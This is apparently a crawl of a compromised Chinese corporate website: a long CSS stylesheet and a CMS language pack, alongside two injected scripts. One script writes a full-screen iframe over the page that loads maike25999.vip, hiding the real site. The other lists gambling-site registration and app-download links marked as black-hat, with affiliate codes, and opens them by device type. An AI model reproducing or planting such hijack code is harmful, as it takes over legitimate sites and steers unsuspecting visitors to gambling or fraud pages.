.yunu-ban01 .iflow .item.i2 .icon i:before{background-position:0 -222px;}
.yunu-ban01 .iflow .item.i3 .icon i:before{background-position:0 -296px;}
.yunu-ban01 .iflow .item.i4 .icon i:before{background-position:0 -370px;}
.yunu-ban01 .iflow .item.i5 .icon i:before{background-position:0 -444px;}
.yunu-ban01 .iflow .item.i6 .icon i:before{background-position:0 -518px;}
.yunu-ban01 .iflow .item.i7 .icon i:before{background-position:0 -592px;}
.yunu-ban01 .iflow .item:hover .icon i.default{opacity: 0;visibility:hidden;-webkit-transform: translateX(100%) rotate(180deg);transform: translateX(100%) rotate(180deg);}
.yunu-ban01 .iflow .item:hover .icon i.hover{visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1);}
.yunu-ban01 .ban_tel{width: 275px; margin-top:-15px;float: right;}
.yunu-ban01 .ban_tel p{font-size: 14px;color: #fff;font-weight: bold; background:url(../images/ban_tel.gif) no-repeat 0 center; padding:0 0 0 60px;line-height: 24px;margin: 0;}
.yunu-ban01 .ban_tel p b{display: block;font-size: 24px;}
.yunu-ban01 .ban_tel span{display: block;width: 140px; padding:15px 0 0;}
.yunu-ban01 .ban_tel span a{display: block;font-size: 16px;color: #fff;width: 150px;text-align: center;height: 40px;line-height: 40px;background: #46af33;border-radius:5px;}

.yunu-three {background: url(../images/three_tbg.jpg) no-repeat center 0 #fff;}
.yunu-three-title {color: #fff;font-size: 30px;padding: 40px 0 0 450px;height: 122px;line-height: 32px;}
.yunu-three-title p {margin: 0;font-size: 18px;padding: 20px 0 0 80px;}
.yunu-three-title strong {font-size: 24px;}
.yunu-three .sec {padding-top: 40px;}
.yunu-three .sec-tit {line-height: 65px;text-align: center;color: #1B4F9B;background: url(../images/three_line.gif) no-repeat center bottom;font-size: 24px;}
.yunu-three .sec-tit span {color: #50AF4D;margin-right: 20px;font-size: 30px;}
.yunu-three .three-1 {background:url(../images/three_bg01.jpg) no-repeat;height: 250px; padding:125px 0 0;margin:15px 0 0;}
.yunu-three .three-1 li{font-size: 16px;color: #333; background:#fff;border-radius:50%;width: 130px;height: 130px;text-align: center;line-height: 32px;float: left; margin-left:60px;}
.yunu-three .three-1 li b{display: block;font-size: 24px;color: #0051a2; padding:33px 0 0;}
.yunu-three .three-1 li:hover{background-color: #1B4F9B;color: #fff;}
.yunu-three .three-1 li:hover b{color: #fff;}
.yunu-three .three-2 {margin-top: 40px;}
.yunu-three .three-2 li {float: left;width: 25%;border-left: 1px solid #ddd;margin-left: -1px;text-align: center;}
.yunu-three .three-2 li i {display: block;width: 108px;height: 108px;margin: 0 auto;background: no-repeat center #1B4F9B;border-radius: 50%;}
.yunu-three .three-2 li:hover i {background-color: #50AF4D;}
.yunu-three .three-2 li h4 {margin: 10px 0;font-size: 18px;}
.yunu-three .three-2 li p {margin: 0;}
.yunu-three .three-3 {background-color: #1B4F9B;margin:20px 0 0;}
.yunu-three .three-3 dl{width: 400px;float: left;background-color: #f2f2f2;height: 450px;margin: 0;}
.yunu-three .three-3 dt{width: 400px;height: 225px;overflow: hidden;}
.yunu-three .three-3 dt img{display: block;width: 100%;height: 100%;transition: all 0.3s;}
.yunu-three .three-3 dt:hover img {transform: scale(1.1);}
.yunu-three .three-3 dd{text-align: center;width: 320px; margin:0 auto; padding:45px 0 0;height: 180px;}
.yunu-three .three-3 dd h5{font-size: 24px;color: #0051a3;height: 30px;line-height: 30px;overflow: hidden;margin: 0;}
.yunu-three .three-3 dd p{font-size: 14px;color: #333;line-height: 24px; padding:15px 0 0;margin: 0;}

.yunu-xin-in {margin-left: -75px;}
.yunu-xin-in dl {margin: 0 0 0 75px;border: 1px solid #eee;float: left;width: 348px;height: 198px;}
.yunu-xin-in dt {float: left;margin: 60px 0 0 -1px;width: 80px;height: 80px;background-color: #1B4F9B;line-height: 80px;}
.yunu-xin-in dd {margin-left: 100px;padding: 25px 25px 0 0;}
.yunu-xin-in dd h4 {color: #1B4F9B;font-size: 18px;margin: 0 0 10px;}
.yunu-xin-in dd p {margin: 0;text-align: justify;line-height: 24px;}

.yunu-news-in .tit {border-bottom: 1px solid #ddd;height: 47px;margin-bottom: 20px;}
.yunu-news-in .tit span {display: inline-block;line-height: 47px;font-size: 18px;vertical-align: top;cursor: pointer;}
.yunu-news-in .tit span.on {color: #1B4F9B;font-weight: bold;}
.yunu-news-in .tit i.pipe {color: #ccc;padding: 0 10px;line-height: 47px;vertical-align: top;font-style: normal;}
.yunu-news-in .tit .more {float: right;line-height: 46px;text-transform: uppercase;color: #999;}
.yunu-news-in .infoList li {border-bottom: 1px dashed #e6e6e6;padding: 10px 0;}
.yunu-news-in .infoList li h4 {margin: 0;padding-left: 35px;line-height: 28px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;background: url(../images/wen.gif) no-repeat 0 center;}
.yunu-news-in .infoList li p {line-height: 22px;height: 44px;overflow: hidden;margin: 12px 0 0;background: url(../images/da.gif) no-repeat 0 0;padding-left: 35px;}
.yunu-news-in .list {overflow: hidden;}
.yunu-news-in .list .m {float: left;width: 327px;height: 246px;line-height: 246px;overflow: hidden;}
.yunu-news-in .list .m img {transition: all 0.3s;}
.yunu-news-in .list .m:hover img {transform: scale(1.1);}
.yunu-news-in .list ul {margin-left: 355px;}
.yunu-news-in .list li {padding: 15px 0;}
.yunu-news-in .list li a {display: block;overflow: hidden;}
.yunu-news-in .list li .date {float: left;width: 90px;}
.yunu-news-in .list li .date strong {display: block;font-size: 24px;color: #999;line-height: 30px;}
.yunu-news-in .list li .text {margin-left: 90px;border-left: 1px solid #eee;padding-left: 15px;}
.yunu-news-in .list li .text h4,.yunu-news-in .list li .text p {margin: 0;line-height: 25px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.yunu-news-in .list li .text h4 {font-size: 16px;}
.yunu-news-in .list li a:hover .date strong,.yunu-news-in .list li a:hover h4 {color: #1B4F9B;}

.yunu-about-in {padding: 30px;margin: 0;height: 435px;}
.yunu-about-in dt {float: right;width: 570px;height: 435px;line-height: 435px;}
.yunu-about-in dd {margin: 0 600px 0 0;}
.yunu-about-in dd h4 {font-size: 36px;color: #1B4F9B;font-weight: normal;margin: 0 0 30px;border-bottom: 1px solid #ddd;padding-bottom: 30px;}
.yunu-about-in dd h4 span {display: block;font-size: 18px;color: #333;}
.yunu-about-in dd p {margin: 0;line-height: 30px;height: 180px;overflow: hidden;}
.yunu-about-in dd .tel {font-size: 18px;color: #004ea1;padding: 20px 0;}
.yunu-about-in dd .btn{ background:url(../images/ab_btn01.png) no-repeat;display: block;width: 310px;height: 42px;}
.yunu-about-in dd .btn a{display: block;font-size: 14px;color: #fff;float: left;width: 155px;text-align: center;height: 42px;line-height: 42px;overflow: hidden;}
.yunu-about-in dd .btn a:first-child{background:url(../images/ab_btn02.png) no-repeat;}

.yunu-honor-in .hd {text-align: center;font-size: 0;margin-bottom: 20px;}
.yunu-honor-in .hd a {display: inline-block;font-size: 16px;width: 175px;line-height: 42px;color: #fff;background-color: #50AF4D;border-radius: 22px;margin: 0 10px;}
.yunu-honor-in .hd a.on {background-color: #1B4F9B;}
.yunu-honor-in ul {margin-left: -10px;}
.yunu-honor-in li {float: left;width: 25%;}
.yunu-honor-in li a {margin-left: 10px;display: block;margin-top: 10px;}
.yunu-honor-in li .m {height: 165px;line-height: 165px;}
.yunu-honor-in li .text {text-align: center;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin-top: 10px;}

.yunu-link {padding: 10px 0 30px;background-color: #fff;}
.yunu-link h4 {border-bottom: 1px solid #ddd;margin: 0;line-height: 55px;font-size: 18px;color: #0280ca;}
.yunu-link h4 small {text-transform: uppercase;font-size: 16px;font-weight: normal;color: #999;}
.yunu-link ul {margin-left: -20px;}
.yunu-link li {float: left;margin-left: 20px;margin-top: 20px;}

.yunu-footer {background-color: #1B4F9B;color: #dde3ee;padding-bottom: 40px;}
.yunu-footer a {color: #e2e2e2;}
.yunu-footer-nav {background-color: #50AF4D;color: #fff;text-align: center;margin-bottom: 50px;}
.yunu-footer-nav a {display: inline-block;color: #fff;margin: 0 20px;line-height: 70px;font-size: 16px;}
.yunu-footer .logo {float: left;background: url(../images/f_line.gif) no-repeat right 0;margin-right: 89px;width: 250px;height: 130px;padding-top: 50px;}
.yunu-footer .logo img{ width: 166px; height: 50px; }
.yunu-footer .contact {float: left;width: 432px;background: url(../images/f_line.gif) no-repeat right 0;height: 180px;}
.yunu-footer .contact p {margin: 5px 0;line-height: 24px;}
.yunu-footer .ewm {float: right;}
.yunu-footer .ewm li {float: left;font-size: 12px;text-align: center;margin-left: 20px;}
.yunu-footer .ewm li img {display: block;width: 140px;height: 140px;margin: 0 auto 10px;}

.client-2{position:fixed;right:-170px;top:50%;z-index:900;}
.client-2 li a{text-decoration:none;}
.client-2 li{margin-top:1px;clear:both;height:71px;position:relative;}
.client-2 li i{background:url(../images/fx.png) no-repeat;display:block;width:30px;height:27px;margin:0 auto;text-align:center;}
.client-2 li p{height:20px;font-size:14px;line-height:20px;overflow:hidden;text-align:center;color:#fff;margin: 0;}
.client-2 .my-kefu-qq i{background-position:4px 5px;}
.client-2 .my-kefu-tel i{background-position:0 -21px;}
.client-2 .my-kefu-liuyan i{background-position:4px -53px;}
.client-2 .my-kefu-weixin i{background-position:-34px 4px;}
.client-2 .my-kefu-weibo i{background-position:-30px -22px;}
.client-2 .my-kefu-ftop{display:none;}
.client-2 .my-kefu-ftop i{width:33px;height:35px;background-position:-27px -51px;}
.client-2 .my-kefu-left{float:left;width:77px;height:47px;position:relative;}
.client-2 .my-kefu-tel-right{font-size:16px;color:#fff;float:left;height:24px;line-height:22px;padding:0 15px;border-left:1px solid #fff;margin-top:14px;}
.client-2 .my-kefu-right{width:20px;}
.client-2 .my-kefu-tel-main{background:#1B4F9B;color:#fff;height:56px;width:247px;padding:9px 0 6px;float:left;}
.client-2 .my-kefu-main{background:#1B4F9B;width:97px;height:56px;position:relative;padding:9px 0 6px;float:left;}
.client-2 .my-kefu-weixin-pic{position:absolute;left:-130px;top:-24px;display:none;z-index:333;}
.my-kefu-weixin-pic img{width:115px;height:115px;}

.yunu-banner {height: 300px;background: no-repeat center; background: url(../images/banner.jpg) no-repeat top center;}
.yunu-banner a {display: block;width: 100%;height: 100%;}

.yunu-curmbs {padding: 15px 0;border-bottom: 1px dashed #dcdcdc;margin-bottom: 20px;}
.yunu-curmbs span {padding-left: 10px;border-left: 10px solid #50AF4D;}
.yunu-curmbs em {font-style: normal;padding: 0 5px;color: #999;}

.yunu-menu-inner {text-align: center;margin-bottom: 20px;}
.yunu-menu-inner a {float: left;width: 20%;}
.yunu-menu-inner span {display: block;margin-left: 1px;background-color: #fff;color: #333;font-size: 18px;line-height: 55px;}
.yunu-menu-inner a:hover span,.yunu-menu-inner a.active span {background: url(../images/p16-icon6.png) no-repeat center bottom #1B4F9B;color: #fff;}

.yunu-panel {background-color: #fff;padding: 20px;margin-bottom: 30px;}
.yunu-panel-title {margin-bottom: 20px;padding-bottom: 20px;text-align: center;border-bottom: 3px solid #eee;position: relative;font-size: 22px;color: #1B4F9B;}
.yunu-panel-title:after {position: absolute;bottom: -3px;left: 50%;width: 200px;margin-left: -100px;content: '';background-color: #1B4F9B;height: 3px;}
.yunu-panel-title small {display: block;text-transform: uppercase;font-size: 18px;color: #b4b4b4;}

.yunu-title-1 {padding-bottom: 15px;margin-bottom: 20px;border-bottom: 2px solid #ddd;font-size: 20px;font-weight: bold;}
.yunu-title-2 {border-bottom: 1px solid #ececeb;height: 44px;margin-bottom: 15px;font-size: 24px;}
.yunu-title-2 span {display: inline-block;padding-bottom: 10px;border-bottom: 1px solid #50AF4D;}

.list-1 {margin-left: -30px;}
.list-1 li {float: left;width: 25%;}
.list-1 li a {display: block;margin: 0 0 30px 30px;position: relative;border: 1px solid #ddd;}
.list-1 li a:hover {border-color: #1B4F9B;}
.list-1 li .m {height: 208px;line-height: 208px;}
.list-1 li .text {position: absolute;left: 0;bottom: 0;background-color: rgba(0, 0, 0, 0.5);color: #fff;padding: 10px 0;width: 100%;}
.list-1 li .text h4 {margin: 0;font-size: 16px;font-weight: normal;padding: 0 10px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list-1 li .text p {margin: 0;padding: 0 10px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.list-2 {margin: -20px 0 0 -20px;}
.list-2 li {float: left;width: 50%;}
.list-2 li a {display: block;margin: 20px 0 0 20px;border: 1px solid #ddd;overflow: hidden;background-color: #fff;}
.list-2 li .m {float: right;width: 293px;height: 220px;line-height: 220px;}
.list-2 li .text {margin-right: 293px;padding: 20px 20px 0;}
.list-2 li .text h4 {margin: 0 0 10px;font-size: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list-2 li .text p {margin: 0 0 0px;line-height: 25px;overflow: hidden;}
.list-2 li .text span {display: block;font-size: 12px;line-height: 25px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.t2 div{width:143px;float:left;margin:10px 15px;padding:10px;}
.t2 h3{font-size:14px;line-height:30px;text-align:center;}
.t2 p{font-size:14px;text-align:center;}
.t2 p img{display:block;width:100px;height:100px;margin:0 auto 14px;}
table td{padding:15px;}
.tl{overflow:hidden;}
.tl div{width:341px;height:180px;background:#fcfcfc;float:left;border:1px solid #165FAC;margin-bottom:15px;text-align:center;margin-top:13px;padding:10px 15px 0;}
.tl h3{font-size:16px;line-height:30px;margin:0 0 10px;}
.tl p{margin:0;}
.tl p img{display:block;margin:0 auto 14px 5px;}
.tl .on:hover{background:#0967C7;color: #fff;}

.yunu-pages {text-align: center;margin: 30px 0;}
.yunu-pages a {display: inline-block;margin: 0 3px;border: 1px solid #ddd;padding: 4px 12px;border-radius: 3px;background-color: #fff;}
.yunu-pages a.active {background-color: #1B4F9B;border-color: #1B4F9B;color: #fff;}

.yunu-contact-text {float: left;width: 530px;margin: 0;}
.yunu-contact-text dt {font-size: 22px;}
.yunu-contact-text dd {padding: 0 0 14px 80px;line-height: 45px;border-bottom: 1px solid #ddd;margin: 15px 0 0;background: no-repeat 0 top;}
.yunu-contact-text dd.i1 {background-image: url(../images/c2.png)}
.yunu-contact-text dd.i2 {background-image: url(../images/c3.png)}
.yunu-contact-text dd.i3 {background-image: url(../images/c4.png)}
.yunu-contact-text dd.i4 {background-image: url(../images/c5.png)}
.yunu-contact-text dd.i5 {background-image: url(../images/c6.png)}

.yunu-contact-map {float: right;width: 600px;}

.list-4 {margin: 0 0 -20px -20px;}
.list-4 li {float: left;width: 25%;}
.list-4 li a {display: block;margin: 0 0 20px 20px;border: 1px solid #ececeb;}
.list-4 li a:hover {border-color: #068e3c;}
.list-4 li .m {padding: 10px;height: 150px;line-height: 150px;text-align: center;font-size: 0;}
.list-4 li img {display: inline-block;width: auto;height: auto;max-height: 100%;max-width: 100%;vertical-align: middle;}
.list-4 li .text {padding: 5px 20px;background-color: #F0F0F0;}
.list-4 li .text h4 {margin: 0;font-size: 14px;line-height: 45px;height: 45px;overflow: hidden;font-weight: normal;text-align: center;}

.yunu-message {background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;border: 1px solid #ddd;padding: 50px 200px;margin-bottom: 30px;}
.form-group {margin-bottom: 15px;}
.form-label {float: left;line-height: 34px;width: 120px;text-align: right;}
.form-label span {color: #e50112;}
.form-content {margin-left: 130px;}
.form-control {line-height: 20px;font-size: 14px;border: 1px solid #ddd;padding: 6px 12px;width: 600px;display: inline-block;vertical-align: top;}
select.form-control {height: 34px;}
.form-submit {padding: 6px 22px;color: #fff;background-color: #1B4F9B;border: 0;cursor: pointer;font-size: 16px;border-radius: 3px;}
.form-button {padding: 6px 22px;color: #fff;background-color: #767676;border: 0;cursor: pointer;font-size: 16px;border-radius: 3px;}

.ct2-sd {float: left;width: 240px;}
.ct2-mn {float: right;width: 930px;}

.panel-sd {margin-bottom: 20px;}
.panel-sd-hd {background-color: #1B4F9B;color: #fff;padding-bottom: 5px;}
.panel-sd-hd h4 {text-align: center;border-bottom: 1px solid #fff;margin: 0;font-size: 24px;padding: 20px 0;}
.panel-sd-bd {border: 1px solid #ececeb;padding: 5px 10px;border-top: 0;}

.yunu-column h3 {margin: 0 0 2px;font-weight: normal;}
.yunu-column h3 a {display: block;line-height: 50px;background: #50AF4D;padding: 0 40px;font-size: 18px;color: #fff;}
.yunu-column h3.on a {background-color: #1B4F9B;}
.yunu-column li {line-height: 50px;border-bottom: 1px solid #fff;}
.yunu-column li a {display: block;padding: 0 40px;background-color: #ECECEC;}

.yunu-contact-z1 {height: 140px;background: url(../images/contact-z1.jpg) no-repeat;margin-bottom: 20px;}
.yunu-contact-z1 p {margin: 0;font-size: 20px;line-height: 30px;background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;padding: 37px 0 0 95px;}
.yunu-contact-z1 span {line-height: 30px;font-size: 18px;padding-left: 73px;}

.list-3 li {margin-bottom: 15px;}
.list-3 li a {display: block;border: 1px solid #dedede;padding: 15px;overflow: hidden;background-color: #fff;}
.list-3 li .m {float: left;width: 252px;}
.list-3 li .m img {display: block;width: 100%;height: auto;}
.list-3 li .text {margin-left: 272px;}
.list-3 li .text h4 {margin: 0;line-height: 40px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 18px;}
.list-3 li .text p {color: #797979;line-height: 24px;text-align: justify;}
.list-3 li .text .more {float: right;padding: 6px 12px;color: #fff;background-color: #B6B6B6;}
.list-3 li a:hover {border-color: #1B4F9B;}
.list-3 li a:hover .text h4 {color: #1B4F9B;}
.list-3 li a:hover .text .more {background-color: #1B4F9B;}

.list-5 {margin: 0 0 -20px -20px;}
.list-5 li {float: left;width: 33.333333%;}
.list-5 li a {display: block;margin: 0 0 20px 20px;border: 1px solid #dedede;background-color: #fff;}
.list-5 li a:hover {border-color: #1B4F9B;color: #1B4F9B;}
.list-5 li .m {height: 220px;line-height: 220px;}
.list-5 li .text {padding: 5px 20px;}
.list-5 li h4 {margin: 0;font-size: 18px;line-height: 45px;height: 45px;overflow: hidden;font-weight: normal;text-align:center;}
.list-5 li p {margin-top: 0;height: 40px;overflow: hidden;color: #999;}
.list-5-1 {margin-bottom: 0;}
.list-5-1 li {float: none;width: auto;}
.list-5-1 li .m {line-height: 179px;height: 179px;}
.list-5-1 li .m img { width:100%;}

.list-6 li {border-bottom: 1px dashed #ddd;;overflow: hidden;}
.list-6 li a {display: block;background-color: #fff;padding: 15px 10px;}
.list-6 li .m {float: left;width: 90px;}
.list-6 li .m img {display: block;width: 100%;height: auto;}
.list-6 li .text {margin-left: 100px;}
.list-6 li .text h4 {margin: 0;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.list-6 li .text p {margin: 0;font-size: 12px;color: #999;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 18px;}
.list-6 li .text span {font-size: 12px;color: #999;}

.yunu-infocontent {margin-bottom: 30px;}
.yunu-infocontent-title {margin-bottom: 20px;}
.yunu-infocontent-title h1 {margin: 0;font-size: 24px;}
.yunu-infocontent-title p {margin: 10px 0 0;font-size: 12px;color: #999;}
.yunu-infocontent-title p span {padding-right: 10px;}
.yunu-infocontent-desc {margin-bottom: 20px;border: 1px solid #ddd;padding: 20px;}
.yunu-infocontent-body {line-height: 2;margin-bottom: 20px;}

.yunu-infocontent-rem h4 {margin: 0 0 15px;font-size: 24px;}
.yunu-infocontent-rem li {border-top: 1px dashed #dbdbdb;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 46px;}
.yunu-infocontent-rem li span {float: right;}

.yunu-infocontent-epx {margin-bottom: 20px;}
.yunu-infocontent-epx li {line-height: 32px;margin-bottom: 5px;}
.yunu-infocontent-epx li span {display: inline-block;background-color: #A2A2A2;color: #fff;padding: 0 15px;margin-right: 10px;}
.yunu-infocontent-epx li em {float: right;font-style: normal;}

.yunu-infocontent-return {border-top: 1px solid #50AF4D;line-height: 32px;}
.yunu-infocontent-return a {margin-right: 10px;}
.yunu-infocontent-return .more {margin: 0;float: right;background-color: #50AF4D;color: #fff;padding: 0 10px;}

.yunu-showcase {border: 1px solid #eee;padding: 15px;margin-bottom: 20px;background-color: #fff;}
.yunu-showcase-pic {position: relative;width: 400px;height: 300px;overflow: hidden;float: left;}
.yunu-showcase-pic li {text-align: center;line-height: 300px;width: 400px;font-size: 0;}
.yunu-showcase-pic li img {display: inline-block;vertical-align: middle;max-width: 100%;max-height: 100%;width: auto;height: auto;}
.yunu-showcase-pic .arr {position: absolute;top: 50%;width: 12px;height: 23px;margin-top: -11px;z-index: 2;}
.yunu-showcase-pic .prev {left: 15px;background: url(../images/p15-icon2.png) no-repeat 0 0;}
.yunu-showcase-pic .next {right: 15px;background: url(../images/p15-icon3.png) no-repeat 0 0;}
.yunu-showcase-info {float: right;width: 460px;}
.yunu-showcase-info h1 {margin: 0 0 15px;font-size: 24px;line-height: 40px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.yunu-showcase-info p {margin: 0;color: #666;padding: 3px 0;}
.yunu-showcase-info .tel {border-top: 2px solid #e6e6e6;margin-top: 15px;padding-top: 15px;background: url(../images/pc-xc-icon2.png) no-repeat 10px 15px;height: 42px;padding-left: 70px;line-height: 21px;font-size: 18px;}
.yunu-showcase-info .tel a {float: right;line-height: 42px;padding: 0 15px;background-color: #1B4F9B;color: #fff;}

.news_list {
    width: 100%;
    height: auto;
    border: 0;
    padding: 20px 0
}

.news_list ul li {
    width: 100%;
    float: left;
    height: 38px;
    padding-top: 9px;
    border-bottom: 1px dashed #c6c6c6;
    margin-bottom: 8px
}

.news_list ul li a span {
    font-size: 14px;
    float: left
}

.news_list ul li p {
    float: right
}

.pro_list {
    width: 100%;
    overflow: hidden;
    margin-top: 32px
}

.pro_list ul {
    width: 100%;
    margin-left: 0;
}

.pro_list ul li {
    width: 205px;
    margin-bottom: 28px;
    float: left;
    border: 1px solid #eee
}

.pro_list ul li:nth-child(1) {
    margin-left: 0;
}

.pro_list ul li:hover {
    border: 1px solid #000
}

.pro_list ul li:hover img {
    opacity: .6
}

.pro_list ul li a img {
    width: 100%;
}

.pro_list ul li a span {
    display: block;
    margin-top: 6px;
    text-align: center;
    font-size: 14px
}

--- FILE ---
content_type: application/javascript
request_url: https://maike25999.vip/static/js/link.js
body_size: 768
content:
var link = {
    
    //开云链接
    kypcregi: 'https://www.yzeutw.vip:8003/register/?i_code=60584139',          //PC链接 【黑帽】
    kymoregi: 'https://www.3ha05v.vip:9975/entry/register/?i_code=60584139', //手机h5.  
    kydown:   'https://www.s9jdpo.vip:8001/entry/register25409/?i_code=60584139',     //app链接  

    //mk链接
    mkpcregi: 'https://www.m2d2ed.vip:6001/register/?i_code=47531088',       //PC链接 【黑帽】
    mkmoregi: 'https://www.zanybf.vip:9033/entry/register/?i_code=47531088', //手机h5.  
    mkdown:   'https://www.mk2141.com:9113/entry/register/?i_code=47531088',                //app链接   

    //九游链接
    jypcregi: 'https://www.4cpnhn.vip:6002/register/?i_code=53343600',       //PC链接 【黑帽】
    jymoregi: 'https://www.moc08a.vip:9048/entry/register87306/?i_code=53343600', //手机h5.  
    jydown:   'https://www.bxs6p6.vip:8005/entry/register/?i_code=53343600',                //app链接   

    //乐鱼链接
    lypcregi: 'https://www.6f7o67.vip:2701/register/?i_code=9209600',       //PC链接 【黑帽】
    lymoregi: 'https://www.q17kuj.vip:3410/entry/register/?i_code=9209600', //手机h5.  
    lydown:   'https://www.z5pnvr.vip:9037/entry/register81705/?i_code=9209600',                //app链接   
    
    //华体会链接
    hthpcregi: 'https://www.rfcxov.vip:9053/register/?i_code=8694748',         //PC链接。【黑帽】
    hthmoregi: 'https://www.pif824.vip:4341/entry/register/?i_code=8694748',   //手机h5.  
    hthdown:   'https://www.bd0ova.vip:9973/entry/register68784/?i_code=8694748',                  //app链接  
    




}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    }else if (value==='ly'){
        window.open( link.lydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='mk'){
        window.open( link.mkdown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    }   else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
    }else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='mk') {
        if (isMo) {
            window.open( link.mkmoregi )
        } else {
            window.open( link.mkpcregi )
        }
        
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://aa8js.com/ky.js
body_size: 764
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5430651aa58e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var strUrl = "https://maike25999.vip/";
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999999999999;background:#fff">'); 
document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
document.write('</div>');
 
        



--- FILE ---
content_type: application/javascript
request_url: https://www.yuhuasheng.com.cn/api/language/zh-cn/lang.js
body_size: 591
content:

// js语言包

var lang = new Array;
lang['ok'] = '确定';
lang['ts'] = '提示';
lang['ip'] = 'IP信息';
lang['esc'] = '取消';
lang['add'] = '添加';
lang['edit'] = '修改';
lang['code'] = '代码';
lang['show'] = '查看';
lang['send'] = '推送';
lang['save'] = '保存';
lang['copy'] = '复制';
lang['error'] = '系统错误';
lang['error_admin'] = '系统崩溃，请检查错误日志';
lang['member'] = '用户信息';
lang['paylog'] = '交易记录';
lang['todoing'] = '执行结果';
lang['logout'] = '你确定要退出吗？';
lang['htmlfile'] = '生成静态页';
lang['protocol'] = '用户注册协议';
lang['unloadtips'] = '数据未保存，你确定要离开吗？';
lang['unformid'] = '表单id属性不存在';
lang['repeatformid'] = '表单id属性已重复定义';


// 日期类型语言包
var finecms_datepicker_lang = {
    days: ["星期日", "星期一", "星期二", "星期三", "星期四", "星期五", "星期六", "星期日"],
    daysShort: ["周日", "周一", "周二", "周三", "周四", "周五", "周六", "周日"],
    daysMin:  ["日", "一", "二", "三", "四", "五", "六", "日"],
    months: ["一月", "二月", "三月", "四月", "五月", "六月", "七月", "八月", "九月", "十月", "十一月", "十二月"],
    monthsShort: ["一月", "二月", "三月", "四月", "五月", "六月", "七月", "八月", "九月", "十月", "十一月", "十二月"],
    today: "今日",
    clear: "清空",
    titleFormat: "MM yyyy"
};

var finecms_datetimepicker_lang = {
    days: ["星期日", "星期一", "星期二", "星期三", "星期四", "星期五", "星期六", "星期日"],
    daysShort: ["周日", "周一", "周二", "周三", "周四", "周五", "周六", "周日"],
    daysMin:  ["日", "一", "二", "三", "四", "五", "六", "日"],
    months: ["一月", "二月", "三月", "四月", "五月", "六月", "七月", "八月", "九月", "十月", "十一月", "十二月"],
    monthsShort: ["一月", "二月", "三月", "四月", "五月", "六月", "七月", "八月", "九月", "十月", "十一月", "十二月"],
    today: "今日",
    suffix: [],
    meridiem: []
};

